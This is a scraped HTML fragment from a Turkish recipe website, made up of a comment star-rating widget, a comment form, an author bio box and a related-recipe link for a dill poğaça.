</svg></span><br><input aria-label="Bu tarife 5 üzerinden 2 yıldız ver" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 20px !important; height: 20px !important;"><span aria-hidden="true" style="width: 100px !important; height: 20px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="16px" viewBox="0 0 120 24">
<defs>
<polygon class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
</defs>
<use xlink:href="#wprm-star-full-2" x="0" y="0" />
<use xlink:href="#wprm-star-full-2" x="24" y="0" />
<use xlink:href="#wprm-star-empty-2" x="48" y="0" />
<use xlink:href="#wprm-star-empty-2" x="72" y="0" />
<use xlink:href="#wprm-star-empty-2" x="96" y="0" />
</svg></span><br><input aria-label="Bu tarife 5 üzerinden 3 yıldız ver" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 20px !important; height: 20px !important;"><span aria-hidden="true" style="width: 100px !important; height: 20px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="16px" viewBox="0 0 120 24">
<defs>
<polygon class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
</defs>
<use xlink:href="#wprm-star-full-3" x="0" y="0" />
<use xlink:href="#wprm-star-full-3" x="24" y="0" />
<use xlink:href="#wprm-star-full-3" x="48" y="0" />
<use xlink:href="#wprm-star-empty-3" x="72" y="0" />
<use xlink:href="#wprm-star-empty-3" x="96" y="0" />
</svg></span><br><input aria-label="Bu tarife 5 üzerinden 4 yıldız ver" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 20px !important; height: 20px !important;"><span aria-hidden="true" style="width: 100px !important; height: 20px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="16px" viewBox="0 0 120 24">
<defs>
<polygon class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
</defs>
<use xlink:href="#wprm-star-full-4" x="0" y="0" />
<use xlink:href="#wprm-star-full-4" x="24" y="0" />
<use xlink:href="#wprm-star-full-4" x="48" y="0" />
<use xlink:href="#wprm-star-full-4" x="72" y="0" />
<use xlink:href="#wprm-star-empty-4" x="96" y="0" />
</svg></span><br><input aria-label="Bu tarife 5 üzerinden 5 yıldız ver" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-1506267521" style="width: 20px !important; height: 20px !important;"><span aria-hidden="true" style="width: 100px !important; height: 20px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="16px" viewBox="0 0 120 24">
<defs>
<path class="wprm-star-full" id="wprm-star-full-5" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
</defs>
<use xlink:href="#wprm-star-full-5" x="0" y="0" />
<use xlink:href="#wprm-star-full-5" x="24" y="0" />
<use xlink:href="#wprm-star-full-5" x="48" y="0" />
<use xlink:href="#wprm-star-full-5" x="72" y="0" />
<use xlink:href="#wprm-star-full-5" x="96" y="0" />
</svg></span></fieldset>
</span></div><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea 
                                placeholder="Yorum:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea><label for="comment" class="is-visually-hidden">Yorum:</label><div class="td-warning-comment">Lütfen yorumunuzu yazın!</div></div><div class="comment-form-input-wrap td-form-author">
<input
class=""
id="author"
name="author"
placeholder="İsim:*"
type="text"
value=""
size="30"  aria-required='true'
/>
<label for="author" class="is-visually-hidden">İsim:*</label><div class="td-warning-author">Buraya adınızı yazın</div></div><div class="comment-form-input-wrap td-form-email">
<input
class=""
id="email"
name="email"
placeholder="E-Posta:*"
type="text"
value=""
size="30"  aria-required='true'
/>
<label for="email" class="is-visually-hidden">E-Posta:*</label><div class="td-warning-email-error">Yanlış bir e-posta adresi yazdınız!</div><div class="td-warning-email">Buraya e-posta adresinizi yazın</div></div><div class="comment-form-input-wrap td-form-url">
<input
class=""
id="url"
name="url"
placeholder="Websitesi:"
type="text"
value=""
size="30"
/>
<label for="url" class="is-visually-hidden">Websitesi:</label></div><p class="comment-form-cookies-consent">
<input
id="wp-comment-cookies-consent"
name="wp-comment-cookies-consent"
type="checkbox"
value="yes"
/>
<label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label></p><p class="comment-form-mailpoet">
<label for="mailpoet_subscribe_on_comment">
<input
type="checkbox"
id="mailpoet_subscribe_on_comment"
value="1"
name="mailpoet[subscribe_on_comment]"
/>&nbsp;Evet, beni posta listenize ekleyin
</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorumu Gönder" /> <input type='hidden' name='comment_post_ID' value='54708' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ea736f4e19" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="37"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div></div></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}.tdi_66{width:340px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{width:280px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{width:220px!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_67 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" ><style>.tdi_67{margin-bottom:0px!important}</style><style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_67{padding:21px;border:0px solid #ededed}.tdi_67 .tdb-author-photo{display:inline-block;width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_67 .tdb-author-info{display:inline-block;width:100%;padding-top:10px;padding-left:0}.tdi_67 .tdb-block-inner{text-align:center}.tdi_67 .avatar,.tdi_67 .tdb-author-photo:before,.tdi_67 .tdb-author-photo:after{border-radius:100px}.tdi_67 .tdb-author-name:hover{color:#000000}.tdi_67 .tdb-author-url:hover{color:#829875}.tdi_67 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_67 .tdb-social-item i.td-icon-twitter,.tdi_67 .tdb-social-item i.td-icon-linkedin,.tdi_67 .tdb-social-item i.td-icon-pinterest,.tdi_67 .tdb-social-item i.td-icon-blogger,.tdi_67 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_67 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_67 .tdb-social-item:hover i{color:#829875}.tdi_67 .tdb-author-name{font-family:Crimson Pro!important;font-size:22px!important}.tdi_67 .tdb-author-url{font-family:Lato!important}.tdi_67 .tdb-author-descr{font-family:Lato!important}.tdi_67 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_67{padding:0px;border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_67{border:0px solid #ededed}}@media (max-width:767px){.tdi_67{border:0px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><a href="https://1001yemektarifi.com/author/oykubilen/" class="tdb-author-photo" title="Oykubilen"><img data-lazyloaded="1" src="[data-uri]" data-src="https://1001yemektarifi.com/wp-content/uploads/ultimatemember/841/profile_photo-190x190.jpeg?1769254935" class="gravatar avatar avatar-120 um-avatar um-avatar-uploaded" width="120" height="120" alt="Oykubilen" data-default="https://1001yemektarifi.com/wp-content/uploads/1001YemekTarifi-profil-fotosu.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" /></a><div class="tdb-author-info"><a href="https://1001yemektarifi.com/author/oykubilen/" class="tdb-author-name">Oykubilen</a><div class="tdb-author-descr">Küçükken evde kimse olmadığında gizlice mutfağa girip yemek yapmaya çalışan küçük kız benim :) ve büyüdükçe sağlıklı beslenme üzerine birçok makale okudum kişisel gelişim worksoplarına katıldım. Yemek yapmak benim için terapi. Umarım sizlerde tariflerimi beğenir ve denersiniz..</div><div class="tdb-author-social"><a href="https://www.instagram.com/storyinthekitchenn" target="_blank" title="Instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a></div></div></div></div><div class="td_block_wrap td_block_title tdi_68 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_68" ><style>.tdi_68{margin-bottom:-10px!important}</style><style>body .tdi_68 .td-block-title a,body .tdi_68 .td-block-title span{font-family:Crimson Pro!important;font-size:26px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_68 .td-block-title a,body .tdi_68 .td-block-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_68 .td-block-title a,body .tdi_68 .td-block-title span{font-size:20px!important}}@media (max-width:767px){body .tdi_68 .td-block-title a,body .tdi_68 .td-block-title span{font-size:24px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Benzer Tarifler</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_69 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_69" ><style>.tdi_69{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:15px!important}}</style><style>.tdi_69 .td-image-wrap{padding-bottom:66%}.tdi_69 .entry-thumb{background-position:center 50%}.tdi_69 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_69 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:auto}body .tdi_69 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_69 .td-module-meta-info{padding:10px 0 0;border-color:#eaeaea}.tdi_69 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_69 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_69 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-post-category{margin:0px;padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-style:solid;border-color:#aaa;border-color:#000000;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_69 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_69 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_69 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_69 .td-read-more{display:none}.tdi_69 .td-author-date{display:inline}.tdi_69 .td-post-author-name{display:none}.tdi_69 .td-post-date,.tdi_69 .td-post-author-name span{display:none}.tdi_69 .entry-review-stars{display:inline-block}.tdi_69 .td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_69 .td_module_wrap:hover .td-module-title a{color:#829875!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .td-module-meta-info,.tdi_69 .td-next-prev-wrap{text-align:left}.tdi_69 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_69 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_69 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_69 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name a,.tdi_69 .td-editor-date .entry-date,.tdi_69 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important;font-weight:300!important}html:not([class*='ie']) .tdi_69 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .td-image-wrap{padding-bottom:60%}.tdi_69 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_69 .td-module-container:before{bottom:-10px}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:17px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_69 .td-module-container:before{bottom:-10px}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:14px!important}.tdi_69 .td-post-category{font-size:9px!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_69 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_69 .td-module-container:before{bottom:-15px}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:22px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_69=new tdBlock();block_tdi_69.id="tdi_69";block_tdi_69.atts='{"modules_on_row":"","limit":"1","modules_gap":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tYm90dG9tIjoiMTUiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","image_size":"","category_id":"_related_tag","f_title_font_family":"789","f_title_font_weight":"400","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_category_padding":"3px 0","modules_cat_border":"0 0 1px 0","cat_border":"#000000","modules_category":"above","meta_info_horiz":"content-horiz-left","f_ex_font_family":"","f_ex_font_weight":"","f_meta_font_family":"789","f_meta_font_transform":"","f_meta_font_weight":"300","show_com":"none","show_btn":"none","title_txt_hover":"#829875","f_title_font_line_height":"1","f_meta_font_size":"14","art_title":"6px 0","show_excerpt":"none","meta_padding":"10px 0 0","show_date":"none","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"none","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMjIifQ==","modules_category_margin":"0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-54708","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":54708,"live_filter_cur_post_parent_id":0}';block_tdi_69.td_column_number="1";block_tdi_69.block_type="td_flex_block_1";block_tdi_69.post_count="1";block_tdi_69.found_posts="192";block_tdi_69.header_color="";block_tdi_69.ajax_pagination_infinite_stop="";block_tdi_69.max_num_pages="192";tdBlocksArray.push(block_tdi_69)</script><div class="td-block-title-wrap"></div><div id=tdi_69 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://1001yemektarifi.com/dereotlu-mayasiz-pogaca-2/"  rel="bookmark" class="td-image-wrap " title="✅MAYASIZ: Dereotlu Poğaça Tarifi😍(▶️VİDEOLU)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://1001yemektarifi.com/wp-content/uploads/inbound8308438868851301183-scaled.jpg?v=1753470197')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/" class="td-post-category" >Hamur İşi Tarifleri</a><h3 class="entry-title td-module-title"><a href="https://1001yemektarifi.com/dereotlu-mayasiz-pogaca-2/"  rel="bookmark" title="✅MAYASIZ: Dereotlu Poğaça Tarifi😍(▶️VİDEOLU)">✅MAYASIZ: Dereotlu Poğaça Tarifi😍(▶️VİDEOLU)</a></h3></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" ><style>.tdi_70{margin-bottom:36px!important}</style><style>.tdi_70 .td-image-wrap{padding-bottom:100%}.tdi_70 .entry-thumb{background-position:center 50%}.tdi_70 .td-image-container{flex:0 0 26%;width:26%;display:block;order:0}.ie10 .tdi_70 .td-image-container,.ie11 .tdi_70 .td-image-container{flex:0 0 auto}.tdi_70 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:1}body .tdi_70 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_70 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_70 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_70 .td-module-container:before{bottom:-12.5px;border-color:#000000}.tdi_70 .td-post-vid-time{display:block}.tdi_70 .td-post-category{margin:0px;padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 